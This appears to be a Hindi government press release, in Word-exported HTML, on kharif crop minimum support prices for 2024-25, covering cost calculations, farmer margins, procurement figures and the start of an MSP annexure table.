<p class="MsoNormal" style="background: white; mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span style="color: #333333; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><br />
&nbsp;<o:p></o:p></span></p>

<p class="MsoNormal" style="background: white; mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span style="color: #333333; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">&nbsp;<o:p></o:p></span></p>

<p class="MsoNormal" style="background: white; mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span style="color: #333333; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">*<span lang="HI">इसम&#2375;&#2306; वह ल&#2366;गत श&#2366;म&#2367;ल ह&#2376;</span>, <span lang="HI">ज&#2367;सम&#2375;&#2306; सभ&#2368; भ&#2369;गत&#2366;न क&#2368; गई ल&#2366;गत&#2375;&#2306; श&#2366;म&#2367;ल ह&#2376;&#2306;</span>, <span lang="HI">ज&#2376;स&#2375; क&#2367;
क&#2367;र&#2366;ए पर ल&#2367;ए गए म&#2366;नव श&#2381;रम</span>, <span lang="HI">ब&#2369;ल&#2377;क ल&#2375;बर/मश&#2368;न श&#2381;रम</span>, <span lang="HI">पट&#2381;ट&#2375; पर ल&#2368; गई भ&#2370;म&#2367; क&#2375; ल&#2367;ए भ&#2369;गत&#2366;न क&#2367;य&#2366; गय&#2366; क&#2367;र&#2366;य&#2366;</span>, <span lang="HI">ब&#2368;ज</span>, <span lang="HI">उर&#2381;वरक</span>, <span lang="HI">ख&#2366;द</span>, <span lang="HI">स&#2367;&#2306;च&#2366;ई श&#2369;ल&#2381;क</span>, <span lang="HI">औज&#2366;र&#2379;&#2306; और क&#2371;ष&#2367;गत न&#2367;र&#2381;म&#2366;ण पर
म&#2370;ल&#2381;यह&#2381;र&#2366;स</span>, <span lang="HI">क&#2366;र&#2381;यश&#2368;ल प&#2370;&#2306;ज&#2368; पर ब&#2381;य&#2366;ज</span>, <span lang="HI">प&#2306;प
स&#2375;ट आद&#2367; क&#2375; स&#2306;च&#2366;लन क&#2375; ल&#2367;ए ड&#2368;जल/ब&#2367;जल&#2368;</span>, <span lang="HI">व&#2367;व&#2367;ध व&#2381;यय और
प&#2366;र&#2367;व&#2366;र&#2367;क श&#2381;रम क&#2366; अन&#2369;म&#2366;न&#2367;त म&#2370;ल&#2381;य&#2404;</span><o:p></o:p></span></p>

<p class="MsoNormal" style="background: white; mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span style="color: #333333; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p>&nbsp;</o:p></span></p>

<p class="MsoNormal" style="background: white; mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span lang="HI" style="color: #333333; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">ध&#2366;न (ग&#2381;र&#2375;ड ए)</span><span style="color: #333333; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">, <span lang="HI">ज&#2381;व&#2366;र (म&#2366;लद&#2306;ड&#2368;) और कप&#2366;स (ल&#2377;न&#2381;ग स&#2381;ट&#2375;पल) क&#2375; ल&#2367;ए ल&#2366;गत ड&#2375;ट&#2366; अलग
स&#2375; स&#2306;कल&#2367;त नह&#2368;&#2306; क&#2367;य&#2366; गय&#2366; ह&#2376;&#2404;</span><o:p></o:p></span></p>

<p class="MsoNormal" style="background: white; mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span lang="HI" style="color: #333333; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">व&#2367;पणन सत&#2381;र </span><span style="color: #333333; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">2024-25 <span lang="HI">क&#2375; ल&#2367;ए खर&#2368;फ फसल&#2379;&#2306; क&#2375; ल&#2367;ए एमएसप&#2368; म&#2375;&#2306; व&#2371;द&#2381;ध&#2367; क&#2375;&#2306;द&#2381;र&#2368;य
बजट </span>2018-19 <span lang="HI">क&#2368; घ&#2379;षण&#2366; क&#2375; अन&#2369;र&#2370;प ह&#2376;</span>, <span lang="HI">ज&#2367;सम&#2375;&#2306;
एमएसप&#2368; क&#2379; अख&#2367;ल भ&#2366;रत&#2368;य भ&#2366;र&#2367;त औसत उत&#2381;प&#2366;दन ल&#2366;गत क&#2375; कम स&#2375; कम </span>1.5 <span lang="HI">ग&#2369;न&#2366; क&#2375; स&#2381;तर पर तय क&#2367;य&#2366; गय&#2366; ह&#2376;&#2404; क&#2367;स&#2366;न&#2379;&#2306; क&#2379; उनक&#2368; उत&#2381;प&#2366;दन ल&#2366;गत पर
अप&#2375;क&#2381;ष&#2367;त म&#2366;र&#2381;ज&#2367;न ब&#2366;जर&#2366; (</span>77 <span lang="HI">प&#2381;रत&#2367;शत) क&#2375; म&#2366;मल&#2375; म&#2375;&#2306; सबस&#2375; अध&#2367;क
ह&#2379;न&#2375; क&#2366; अन&#2369;म&#2366;न ह&#2376;</span>, <span lang="HI">उसक&#2375; ब&#2366;द त&#2369;अर (</span>59 <span lang="HI">प&#2381;रत&#2367;शत)</span>,
<span lang="HI">मक&#2381;क&#2366; (</span>54 <span lang="HI">प&#2381;रत&#2367;शत) और उड&#2364;द (</span>52 <span lang="HI">प&#2381;रत&#2367;शत) क&#2366; स&#2381;थ&#2366;न ह&#2376;&#2404; ब&#2366;क&#2368; फसल&#2379;&#2306; क&#2375; ल&#2367;ए</span>, <span lang="HI">क&#2367;स&#2366;न&#2379;&#2306;
क&#2379; उनक&#2368; उत&#2381;प&#2366;दन ल&#2366;गत पर म&#2366;र&#2381;ज&#2367;न </span>50 <span lang="HI">प&#2381;रत&#2367;शत ह&#2379;न&#2375; क&#2366; अन&#2369;म&#2366;न
ह&#2376;&#2404;</span><o:p></o:p></span></p>

<p class="MsoNormal" style="background: white; mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span style="color: #333333; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p>&nbsp;</o:p></span></p>

<p class="MsoNormal" style="background: white; mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span lang="HI" style="color: #333333; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">ह&#2366;ल क&#2375; वर&#2381;ष&#2379;&#2306; म&#2375;&#2306;</span><span style="color: #333333; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">, <span lang="HI">सरक&#2366;र इन फसल&#2379;&#2306; क&#2375; ल&#2367;ए उच&#2381;च एमएसप&#2368; क&#2368; प&#2375;शकश करक&#2375; अन&#2366;ज ज&#2376;स&#2375;
द&#2366;ल&#2379;&#2306; व त&#2367;लहन और प&#2379;षक अन&#2366;ज/श&#2381;र&#2368; अन&#2381;न क&#2375; अल&#2366;व&#2366; अन&#2381;य फसल&#2379;&#2306; क&#2368; ख&#2375;त&#2368; क&#2379; बढ&#2364;&#2366;व&#2366; द&#2375;
रह&#2368; ह&#2376;&#2404;</span><o:p></o:p></span></p>

<p class="MsoNormal" style="background: white; mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span style="color: #333333; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p>&nbsp;</o:p></span></p>

<p class="MsoNormal" style="background: white; mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span lang="HI" style="color: #333333; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">खर&#2368;फ व&#2367;पणन सत&#2381;र क&#2375; अ&#2306;तर&#2381;गत आन&#2375; व&#2366;ल&#2368; </span><span style="color: #333333; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">14 <span lang="HI">फसल&#2379;&#2306; क&#2375; ल&#2367;ए </span>2003-04 <span lang="HI">स&#2375; </span>2013-14 <span lang="HI">क&#2368; अवध&#2367; क&#2375; द&#2380;र&#2366;न</span>, <span lang="HI">ब&#2366;जर&#2366;
क&#2375; ल&#2367;ए एमएसप&#2368; म&#2375;&#2306; न&#2381;य&#2370;नतम न&#2367;रप&#2375;क&#2381;ष व&#2371;द&#2381;ध&#2367; </span>745 <span lang="HI">र&#2369;पय&#2375; प&#2381;रत&#2367;
क&#2381;व&#2367;&#2306;टल और म&#2370;&#2306;ग क&#2375; ल&#2367;ए अध&#2367;कतम न&#2367;रप&#2375;क&#2381;ष व&#2371;द&#2381;ध&#2367; </span>3,130 <span lang="HI">र&#2369;पय&#2375;
प&#2381;रत&#2367; क&#2381;व&#2367;&#2306;टल थ&#2368;</span>, <span lang="HI">जबक&#2367; </span>2013-14 <span lang="HI">स&#2375; </span>2023-24
<span lang="HI">क&#2368; अवध&#2367; क&#2375; द&#2380;र&#2366;न मक&#2381;क&#2366; क&#2375; ल&#2367;ए एमएसप&#2368; म&#2375;&#2306; न&#2381;य&#2370;नतम न&#2367;रप&#2375;क&#2381;ष व&#2371;द&#2381;ध&#2367; </span>780
<span lang="HI">र&#2369;पय&#2375; प&#2381;रत&#2367; क&#2381;व&#2367;&#2306;टल और न&#2366;इजरस&#2368;ड क&#2375; ल&#2367;ए अध&#2367;कतम न&#2367;रप&#2375;क&#2381;ष व&#2371;द&#2381;ध&#2367; </span>4,234
<span lang="HI">र&#2369;पय&#2375; प&#2381;रत&#2367; क&#2381;व&#2367;&#2306;टल थ&#2368;&#2404; व&#2367;वरण अन&#2369;लग&#2381;नक-</span>I <span lang="HI">म&#2375;&#2306;
द&#2367;य&#2366; गय&#2366; ह&#2376;&#2404;</span><o:p></o:p></span></p>

<p class="MsoNormal" style="background: white; mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span style="color: #333333; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p>&nbsp;</o:p></span></p>

<p class="MsoNormal" style="background: white; mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span style="color: #333333; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">2004-05 <span lang="HI">स&#2375; </span>2013-14 <span lang="HI">क&#2368; अवध&#2367; क&#2375; द&#2380;र&#2366;न</span>, <span lang="HI">खर&#2368;फ व&#2367;पणन स&#2368;जन क&#2375; अ&#2306;तर&#2381;गत आन&#2375;
व&#2366;ल&#2368; </span>14 <span lang="HI">फसल&#2379;&#2306; क&#2368; खर&#2368;द </span>4,675.98 <span lang="HI">ल&#2366;ख
म&#2368;ट&#2381;र&#2367;क टन (एलएमट&#2368;) थ&#2368;</span>, <span lang="HI">जबक&#2367; </span>2014-15 <span lang="HI">स&#2375;
</span>2023-24 <span lang="HI">क&#2368; अवध&#2367; क&#2375; द&#2380;र&#2366;न</span>, <span lang="HI">इन फसल&#2379;&#2306; क&#2368;
खर&#2368;द </span>7,108.65 <span lang="HI">एलएमट&#2368; थ&#2368;&#2404; वर&#2381;षव&#2366;र व&#2367;वरण अन&#2369;लग&#2381;नक-</span>II <span lang="HI">म&#2375;&#2306; द&#2367;य&#2366; गय&#2366; ह&#2376;&#2404;</span><o:p></o:p></span></p>

<p class="MsoNormal" style="background: white; mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span lang="HI" style="color: #333333; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">वर&#2381;ष </span><span style="color: #333333; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">2023-24 <span lang="HI">क&#2375; ल&#2367;ए उत&#2381;प&#2366;दन क&#2375; त&#2368;सर&#2375; अग&#2381;र&#2367;म अन&#2369;म&#2366;न क&#2375; अन&#2369;स&#2366;र</span>,
<span lang="HI">द&#2375;श म&#2375;&#2306; क&#2369;ल ख&#2366;द&#2381;य&#2366;न&#2381;न उत&#2381;प&#2366;दन </span>3288.6 <span lang="HI">ल&#2366;ख
म&#2368;ट&#2381;र&#2367;क टन (एलएमट&#2368;) ह&#2379;न&#2375; क&#2366; अन&#2369;म&#2366;न ह&#2376;</span>, <span lang="HI">तथ&#2366; त&#2367;लहन उत&#2381;प&#2366;दन </span>395.9
<span lang="HI">एलएमट&#2368; क&#2379; छ&#2370; रह&#2366; ह&#2376;&#2404; वर&#2381;ष </span>2023-24 <span lang="HI">क&#2375; द&#2380;र&#2366;न
च&#2366;वल</span>, <span lang="HI">द&#2366;ल&#2379;&#2306;</span>, <span lang="HI">त&#2367;लहन&#2379;&#2306; और प&#2379;षक
अन&#2366;ज/श&#2381;र&#2368; अन&#2381;न तथ&#2366; कप&#2366;स क&#2366; खर&#2368;फ उत&#2381;प&#2366;दन क&#2381;रमश&#2307; </span>1143.7 <span lang="HI">एलएमट&#2368;</span>,
68.6 <span lang="HI">एलएमट&#2368;</span>, 241.2 <span lang="HI">एलएमट&#2368;</span>, 130.3 <span lang="HI">एलएमट&#2368; तथ&#2366; </span>325.2 <span lang="HI">ल&#2366;ख ग&#2366;&#2306;ठ ह&#2379;न&#2375; क&#2366; अन&#2369;म&#2366;न ह&#2376;&#2404;</span><o:p></o:p></span></p>

<p class="MsoNormal" style="background: white; mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span style="color: #333333; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p>&nbsp;</o:p></span></p>

<p align="center" class="MsoNormal" style="background: white; mso-pagination: widow-orphan; text-align: center; text-autospace: ideograph-numeric ideograph-other;"><b><u><span lang="HI" style="background: white; color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">अन&#2369;लग&#2381;नक</span></u></b><b><u><span style="background: white; color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">-I&nbsp;<span lang="HI">र&#2369;पय&#2375;
प&#2381;रत&#2367; क&#2381;व&#2367;&#2306;टल</span><o:p></o:p></span></u></b></p>

<p align="center" class="MsoNormal" style="background: white; mso-pagination: widow-orphan; text-align: center; text-autospace: ideograph-numeric ideograph-other;"><u><span style="color: #333333; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p><span style="text-decoration: none;">&nbsp;</span></o:p></span></u></p>

<div align="center">

<span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><!--[if !supportMisalignedRows]-->
  </span><table border="1" cellpadding="0" cellspacing="0" class="MsoNormalTable" style="border-collapse: collapse; border: none; mso-border-alt: double #984806 1.5pt; mso-border-insideh-themecolor: accent6; mso-border-insideh-themeshade: 128; mso-border-insideh: 1.5pt double #984806; mso-border-insidev-themecolor: accent6; mso-border-insidev-themeshade: 128; mso-border-insidev: 1.5pt double #984806; mso-border-themecolor: accent6; mso-border-themeshade: 128; mso-padding-alt: 3.75pt 3.75pt 3.75pt 3.75pt; mso-yfti-tbllook: 1184; width: 754px;">
 <tbody><tr style="height: 28.55pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;">
  <td colspan="2" style="background: white; border: double #984806 1.5pt; height: 28.55pt; mso-border-themecolor: accent6; mso-border-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 138.45pt;" valign="top" width="185">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span lang="HI" style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">फसल&#2375;&#2306;</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td rowspan="2" style="background: white; border-left: none; border: double #984806 1.5pt; height: 28.55pt; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-themecolor: accent6; mso-border-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 77.75pt;" valign="top" width="104">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span lang="HI" style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">एमएसप&#2368;</span><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-color-alt: windowtext; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><br />
  2003-04</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td rowspan="2" style="background: white; border-left: none; border: double #984806 1.5pt; height: 28.55pt; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-themecolor: accent6; mso-border-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 60.85pt;" valign="top" width="81">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span lang="HI" style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">एमएसप&#2368;</span><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-color-alt: windowtext; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><br />
  2013-14</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td rowspan="2" style="background: white; border-left: none; border: double #984806 1.5pt; height: 28.55pt; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-themecolor: accent6; mso-border-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 122.85pt;" valign="top" width="164">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span lang="HI" style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">एमएसप&#2368;</span><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-color-alt: windowtext; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><br />
  2023-24</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td rowspan="2" style="background: white; border-left: none; border: double #984806 1.5pt; height: 28.55pt; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-themecolor: accent6; mso-border-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 86.95pt;" valign="top" width="116">
  <p class="MsoNormal" style="margin-left: 0cm; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; tab-stops: list 36.0pt; text-align: justify; text-autospace: ideograph-numeric ideograph-other; text-indent: -18.0pt;"><!--[if !supportLists]--><span style="font-family: Symbol; font-size: 10.0pt; mso-ansi-language: EN-IN; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-bidi-language: HI; mso-fareast-font-family: Symbol; mso-fareast-language: EN-IN;"><span style="mso-list: Ignore;">&#183;<span style="font: 7.0pt &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
  </span></span></span><!--[endif]--><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">.</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">2003-04 <span lang="HI">क&#2368; त&#2369;लन&#2366; म&#2375;&#2306; </span>2013-14 <span lang="HI">म&#2375;&#2306;
  एमएसप&#2368; म&#2375;&#2306; व&#2371;द&#2381;ध&#2367;</span></span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td rowspan="2" style="background: white; border-left: none; border: double #984806 1.5pt; height: 28.55pt; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-themecolor: accent6; mso-border-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 78.85pt;" valign="top" width="105">
  <p class="MsoNormal" style="margin-left: 0cm; mso-list: l1 level1 lfo2; mso-pagination: widow-orphan; tab-stops: list 36.0pt; text-align: justify; text-autospace: ideograph-numeric ideograph-other; text-indent: -18.0pt;"><!--[if !supportLists]--><span style="font-family: Symbol; font-size: 10.0pt; mso-ansi-language: EN-IN; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-bidi-language: HI; mso-fareast-font-family: Symbol; mso-fareast-language: EN-IN;"><span style="mso-list: Ignore;">&#183;<span style="font: 7.0pt &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
  </span></span></span><!--[endif]--><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">.</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">2013-14 <span lang="HI">क&#2368; त&#2369;लन&#2366; म&#2375;&#2306; </span>2023-24 <span lang="HI">म&#2375;&#2306;
  एमएसप&#2368; म&#2375;&#2306; व&#2371;द&#2381;ध&#2367;</span></span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <!--[if !supportMisalignedRows]-->
  <td height="38" style="border: none; height: 28.55pt;" width="0"></td>
  <!--[endif]-->
 </tr>
 <tr style="height: 15.95pt; mso-yfti-irow: 1;">
  <td colspan="2" rowspan="2" style="background: white; border-top: none; border: double #984806 1.5pt; height: 15.95pt; mso-border-themecolor: accent6; mso-border-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 138.45pt;" valign="top" width="185">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span lang="HI" style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">अन&#2366;ज</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td height="21" style="border: none; height: 15.95pt;" width="0"></td>
  <!--[endif]-->
 </tr>
 <tr style="height: 7.9pt; mso-yfti-irow: 2;">
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 7.9pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 77.75pt;" valign="top" width="104">
